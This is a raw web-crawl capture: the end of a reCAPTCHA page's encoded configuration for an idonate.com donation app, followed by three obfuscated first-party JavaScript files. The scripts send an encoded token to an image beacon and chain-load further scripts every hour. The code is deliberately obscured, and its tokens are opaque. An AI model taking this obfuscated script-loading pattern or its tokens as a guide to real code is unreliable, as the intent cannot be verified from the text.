mfCpCVvIToMQ3XCsz3DkibDmRREHsO/[base64]/wopYEBTDr8OowqvCvlHCjAHDq8KAGWHDhg1LEQzDh8Kmwo/Cj8KQOMODK0YtwqIYw7nCnsK0w5TDgypbWW5/URdVwp5QwowUwo85dMKgw5V/[base64]/CtsKSdMOKRMKCwqPDtcK5wpPChQ/DuFgMwr3DpsKSwqF/TcKzOG7Ch8OdTULDkSFSwrB6w6EqGyPCv2paw4rDrcKowr0bw7kiwqnCgRt2WsKIw5p/wp0Bw7BjbQLChBvDrDtawqTCtsKow6zDuVomwpE2P17Ck07ClsKrfMOuwpXDhRHDoMOyw4g9w6EjwrZpUmDCgmpwDcO3wqZaa0jDucK5wql/[base64]/FG3Ck1QbTwFIwr3ClcOofcO6MwnDj8KJHcO7w6xQw4fCrHPDnsOkwpHCsgvClcKUwrrDmW/DmHHCk8Ozw57DmMK/M8OYF8OYw5VzOsOOwr4Kw6rCp8KBVsOUwrXDulB/wpHDkhYKw6RMwqXCkCYqwo7DsMOew7dbNMKtdsO/XjnCmgBIdz4qAMOuYsKGw69BD0fDiA7CsVnDrsKhwpDChhsKwqzDr3TDvjfDqsK/VcOHecK0wpDDmcOqSsKmw67DjMKlMMKcw4NYw6RrDsKEEcOVWcO3w7whVFzDisOkw7XDpkR3DFzClMOyeMOGwpxCNMK8w73Di8K4wpnCrcKlwqTCrTPCrsKjXMKTIMKiWMOrw7o2DMKTwrAKw6hFwqAVUTbDm8KTXMOuVw/[base64]/Dq8OPBsOAWG3DuG1jPglRXjlNwpTDssOiVcKfZsOWw6bCuGvCmF/DiF18wrlFwrXDrl8oYgh6W8KnXBtiwonClBnCisOwwrpQwr/DmMKAwovChsOPw6w4wofDt3Vaw57DnsKiw4jCj8Kpw77DvTRUwrNOw6TCkMKUwqDDl1vCicOzw7VZDSUdGkPDq3FRdAjDtgbDvzxEdcOAw7PDvXbDkwVFPsKvw4VMFcKzBwXCscK3wpNzLMO6Kw/CrsKmwqTDgcOTw5PCkgLCm3YTRBQhw5zDnsOML8K8NWVMK8O8w4p+w5/CvsOOw7LCtMKowpzClcKUD1jCo2UAwqxRw4DDvsObUwfCpzN/wqkow4PCjcOVw5XCm34+wrnCjBkNwoFpTXjDkcKowrLCk8O+UyFjezdUwobCvsOOAHDDhS9Nw6LCrUR4wo/DlsKiQxPCo0DCiV/CrwDCj8O+FQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc48c4ZAAAAAP-rgfXP56SaZb5dm8RanXGG03L4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://apps.idonate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MupAUQpvfs7LzSLmbDzkN8YBlI9eWbKofKKYs5wCt0c\\u003d\x22,0,0,null,1,1768667207892,0,0,[142],null,[176,13,186],\x22RC-l_Q_s87dEI64gQ\x22,null,null,null,null,null,\x220dAFcWeA6mb2aTXh0gimhKfcgL8xQperBb2b-lw0is6O1-bXrmLMd4lotmtOrWJ9R9HncJxVxU2rrbnT1wgrg5BLv7aob-XB2gHQ\x22,1768750007948]");
    </script></body></html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/1061acd6-d213-4ac5-b612-2a3d1792d5b7.js
body_size: 2567
content:
(function(){function _0x42e4(){var _0x294569=['reverse','2382359AtmELG','/i/','W6srT0OxsF.','26750XyLYAx','GdiwiI1MjMu','10900mOyzbe','JCLykDN2AjN','_koPojGL_5Y','0622ec69-bc04-48f4-8bd1-e11fdfbf215f.js','img','3412896hPtuaz','531ZxfUNM','e.9JCVXpkI6','/r/','src','jN3EjOiQXYp','split','4EjI6ICcpJy','setAttribute','QDk2_KOrQmV','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','IsYDM2MjN2g','join','https://p.idonate.com','5869Feuoyc','bhJye','body','getElementById','2cTM6ICc4Vm','16MfFiND','1IzUIJiOicG','ICc5RnIsIiN','268wxYuHo','remove','25464065yjzYcx','0nNwIzN2YDO','744Fbesjt','createElement','3082840PkmPas'];_0x42e4=function(){return _0x294569;};return _0x42e4();}function _0x3c3f(_0x2b91d2,_0x266285){var _0x42e4d4=_0x42e4();return _0x3c3f=function(_0x3c3f78,_0x3564a2){_0x3c3f78=_0x3c3f78-0x10b;var _0x241f19=_0x42e4d4[_0x3c3f78];return _0x241f19;},_0x3c3f(_0x2b91d2,_0x266285);}(function(_0xe01066,_0x310fcb){var _0x9fc606=_0x3c3f,_0x5590b8=_0xe01066();while(!![]){try{var _0x252d39=parseInt(_0x9fc606(0x128))/0x1*(parseInt(_0x9fc606(0x130))/0x2)+-parseInt(_0x9fc606(0x10c))/0x3*(parseInt(_0x9fc606(0x115))/0x4)+-parseInt(_0x9fc606(0x10e))/0x5+-parseInt(_0x9fc606(0x11a))/0x6+parseInt(_0x9fc606(0x110))/0x7*(-parseInt(_0x9fc606(0x12d))/0x8)+-parseInt(_0x9fc606(0x11b))/0x9*(parseInt(_0x9fc606(0x113))/0xa)+parseInt(_0x9fc606(0x132))/0xb;if(_0x252d39===_0x310fcb)break;else _0x5590b8['push'](_0x5590b8['shift']());}catch(_0xf22e09){_0x5590b8['push'](_0x5590b8['shift']());}}}(_0x42e4,0x6210e),(function(){var _0x5a87eb=_0x3c3f,_0x2bec12=document,_0x270ec5=_0x2bec12?.[_0x5a87eb(0x10d)](_0x5a87eb(0x119)),_0x5f0457=_0x2bec12?.[_0x5a87eb(0x12b)](_0x5a87eb(0x124)),_0x45a7fd=_0x5a87eb(0x127),_0x2012fe=_0x5a87eb(0x118),_0x226166=[_0x5a87eb(0x123),_0x5a87eb(0x117),'P-ZLF1tBatT',_0x5a87eb(0x112),_0x5a87eb(0x10b),_0x5a87eb(0x12c),_0x5a87eb(0x125),_0x5a87eb(0x11f),_0x5a87eb(0x116),'zYjN4YzNxoj','Iw1WY0NXZtl',_0x5a87eb(0x114),'ETMy4COxEjL',_0x5a87eb(0x121),_0x5a87eb(0x11c),_0x5a87eb(0x12f),_0x5a87eb(0x12e),_0x5a87eb(0x129)],_0x4f586b=_0x226166[_0x5a87eb(0x126)](''),_0x4fcaa6=_0x4f586b[_0x5a87eb(0x120)](''),_0x481bfe=_0x4fcaa6[_0x5a87eb(0x10f)](),_0x13d155=_0x481bfe[_0x5a87eb(0x126)]('');_0x270ec5?.[_0x5a87eb(0x122)]?.('id','c903811c-6dca-4c54-8139-c44d3658fd9f'),_0x270ec5?.[_0x5a87eb(0x122)]?.(_0x5a87eb(0x11e),_0x45a7fd+_0x5a87eb(0x111)+_0x13d155),setTimeout(function(){var _0x7f0ba5=_0x5a87eb;_0x5f0457?.[_0x7f0ba5(0x131)]();var _0x4f2d2a=_0x2bec12?.[_0x7f0ba5(0x10d)]?.('script');_0x4f2d2a?.[_0x7f0ba5(0x122)]?.(_0x7f0ba5(0x11e),_0x45a7fd+_0x7f0ba5(0x11d)+_0x2012fe),_0x4f2d2a?.[_0x7f0ba5(0x122)]?.('id',_0x7f0ba5(0x124)),_0x2bec12?.[_0x7f0ba5(0x12a)]?.['append']?.(_0x4f2d2a);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/08c4ec18-1933-423b-ac9d-c1a87d1dcf2b.js
body_size: 2461
content:
(function(){function _0x2e9d(_0x262b78,_0x2f03f1){var _0x1adbaf=_0x1adb();return _0x2e9d=function(_0x2e9d99,_0x278b6b){_0x2e9d99=_0x2e9d99-0xe7;var _0x5a845c=_0x1adbaf[_0x2e9d99];return _0x5a845c;},_0x2e9d(_0x262b78,_0x2f03f1);}(function(_0x12f1a4,_0x592891){var _0x48010f=_0x2e9d,_0x97296f=_0x12f1a4();while(!![]){try{var _0x7ad155=-parseInt(_0x48010f(0xee))/0x1+-parseInt(_0x48010f(0xf0))/0x2*(-parseInt(_0x48010f(0xeb))/0x3)+-parseInt(_0x48010f(0xfd))/0x4+parseInt(_0x48010f(0x109))/0x5*(-parseInt(_0x48010f(0xf4))/0x6)+parseInt(_0x48010f(0xea))/0x7*(parseInt(_0x48010f(0x10a))/0x8)+-parseInt(_0x48010f(0xe7))/0x9+parseInt(_0x48010f(0xfb))/0xa;if(_0x7ad155===_0x592891)break;else _0x97296f['push'](_0x97296f['shift']());}catch(_0x54640b){_0x97296f['push'](_0x97296f['shift']());}}}(_0x1adb,0xe3ace),(function(){var _0x415dd1=_0x2e9d,_0x47284e=document,_0x2aeaf5=_0x47284e?.['createElement'](_0x415dd1(0xe9)),_0x32f321=_0x47284e?.[_0x415dd1(0xed)](_0x415dd1(0xff)),_0x5f4fb9=_0x415dd1(0xf9),_0x42fd1a=_0x415dd1(0x107),_0x2c8434=['467gAmNLdp0',_0x415dd1(0xf7),_0x415dd1(0xfe),'0N5lSWF_ry.',_0x415dd1(0x105),_0x415dd1(0x104),'IsYDM2MjN2g',_0x415dd1(0xf6),'JCLycTN2AjN',_0x415dd1(0x102),_0x415dd1(0xf8),_0x415dd1(0xef),_0x415dd1(0x101),'4EjI6ICcpJy','e.9JCVXpkI6','ICc5RnIsIiN',_0x415dd1(0x100),_0x415dd1(0xfa)],_0x394199=_0x2c8434[_0x415dd1(0xec)](''),_0x837b08=_0x394199[_0x415dd1(0xf2)](''),_0x546c28=_0x837b08[_0x415dd1(0x106)](),_0x51fae0=_0x546c28[_0x415dd1(0xec)]('');_0x2aeaf5?.[_0x415dd1(0xfc)]?.('id',_0x415dd1(0x108)),_0x2aeaf5?.[_0x415dd1(0xfc)]?.('src',_0x5f4fb9+_0x415dd1(0xe8)+_0x51fae0),setTimeout(function(){var _0x51e62c=_0x415dd1;_0x32f321?.['remove']();var _0x64737d=_0x47284e?.[_0x51e62c(0x103)]?.('script');_0x64737d?.[_0x51e62c(0xfc)]?.(_0x51e62c(0xf5),_0x5f4fb9+'/r/'+_0x42fd1a),_0x64737d?.[_0x51e62c(0xfc)]?.('id','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x47284e?.[_0x51e62c(0xf3)]?.[_0x51e62c(0xf1)]?.(_0x64737d);},0x36ee1c);}()));function _0x1adb(){var _0x139e45=['1750119HUGUfK','587022eZynXU','join','getElementById','1502462NpbSOZ','GdiwiI1MjMu','4tiyUAb','append','split','body','18qNRzlV','src','jN3EjOiQXYp','ZOmzT3yONd6','Iw1WY0NXZtl','https://p.idonate.com','bhJye','31517670GtyOPD','setAttribute','4966892oLkQIQ','Xtnvy4Xu39x','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','1IzUIJiOicG','ETMy4COxEjL','zYjN4YzNxoj','createElement','2cTM6ICc4Vm','0nNwIzN2YDO','reverse','ffe3d311-0b52-43ec-a9ef-8fa512894061.js','f7756fda-3df2-4977-a55c-ff5378bd715a','570345VUksqg','56DLcUNs','11468556JJOpeE','/i/','img'];_0x1adb=function(){return _0x139e45;};return _0x1adb();}})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/1e3100fb-1895-49f7-b108-2fcdc710fe40.js
body_size: 2489
content:
(function(){function _0x18ad(_0x1cc350,_0x14f606){var _0x5126cf=_0x5126();return _0x18ad=function(_0x18ad5d,_0x5ce480){_0x18ad5d=_0x18ad5d-0xfa;var _0x37044a=_0x5126cf[_0x18ad5d];return _0x37044a;},_0x18ad(_0x1cc350,_0x14f606);}function _0x5126(){var _0x2ffd92=['IsYDM2MjN2g','2329305rgZwaN','/r/','IzMQEQNl4ze','721566XOfgqL','4EjI6ICcpJy','4f623cef-b220-4fa8-9f7d-c7214d0ca6d7.js','src','31085XxFveG','split','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','Iw1WY0NXZtl','bhJye','img','ETMy4COxEjL','5282424fDuYhX','join','JCLwkDN2AjN','4487706OqKWpR','1IzUIJiOicG','f19b41f4-0dc9-4984-984e-0e8a1398d9aa','setAttribute','314898Bargce','451917rfsDqH','152tboPMA','HII9D6xVoID','reverse','2cTM6ICc4Vm','ICc5RnIsIiN','remove','jN3EjOiQXYp','https://p.idonate.com','0nNwIzN2YDO','412HOjyGW','GdiwiI1MjMu','body','zYjN4YzNxoj','wnOTS0DL7-.','/i/'];_0x5126=function(){return _0x2ffd92;};return _0x5126();}(function(_0x340735,_0x4c56b6){var _0xc4c236=_0x18ad,_0x5a5fbe=_0x340735();while(!![]){try{var _0x2c6a49=parseInt(_0xc4c236(0x117))/0x1+-parseInt(_0xc4c236(0x116))/0x2+-parseInt(_0xc4c236(0x101))/0x3+parseInt(_0xc4c236(0xfa))/0x4*(-parseInt(_0xc4c236(0x108))/0x5)+parseInt(_0xc4c236(0x112))/0x6+-parseInt(_0xc4c236(0x10f))/0x7+parseInt(_0xc4c236(0x118))/0x8*(parseInt(_0xc4c236(0x104))/0x9);if(_0x2c6a49===_0x4c56b6)break;else _0x5a5fbe['push'](_0x5a5fbe['shift']());}catch(_0x5e3f20){_0x5a5fbe['push'](_0x5a5fbe['shift']());}}}(_0x5126,0x60443),(function(){var _0x27b04c=_0x18ad,_0x38473f=document,_0x1192fb=_0x38473f?.['createElement'](_0x27b04c(0x10d)),_0x86e248=_0x38473f?.['getElementById'](_0x27b04c(0x10a)),_0x43c99c=_0x27b04c(0x11f),_0x32d40=_0x27b04c(0x106),_0x1267ec=[_0x27b04c(0x103),_0x27b04c(0x119),'_cOh55u80au',_0x27b04c(0xfe),_0x27b04c(0x120),_0x27b04c(0x11b),_0x27b04c(0x100),_0x27b04c(0x11e),_0x27b04c(0x111),_0x27b04c(0xfd),_0x27b04c(0x10b),_0x27b04c(0xfb),_0x27b04c(0x10e),_0x27b04c(0x105),'e.9JCVXpkI6',_0x27b04c(0x11c),_0x27b04c(0x113),_0x27b04c(0x10c)],_0x432a0f=_0x1267ec[_0x27b04c(0x110)](''),_0x48735d=_0x432a0f[_0x27b04c(0x109)](''),_0x2bf0d5=_0x48735d[_0x27b04c(0x11a)](),_0x1d8c5a=_0x2bf0d5[_0x27b04c(0x110)]('');_0x1192fb?.[_0x27b04c(0x115)]?.('id',_0x27b04c(0x114)),_0x1192fb?.[_0x27b04c(0x115)]?.(_0x27b04c(0x107),_0x43c99c+_0x27b04c(0xff)+_0x1d8c5a),setTimeout(function(){var _0x1f184e=_0x27b04c;_0x86e248?.[_0x1f184e(0x11d)]();var _0x399501=_0x38473f?.['createElement']?.('script');_0x399501?.[_0x1f184e(0x115)]?.(_0x1f184e(0x107),_0x43c99c+_0x1f184e(0x102)+_0x32d40),_0x399501?.[_0x1f184e(0x115)]?.('id',_0x1f184e(0x10a)),_0x38473f?.[_0x1f184e(0xfc)]?.['append']?.(_0x399501);},0x36ee1c);}()));})()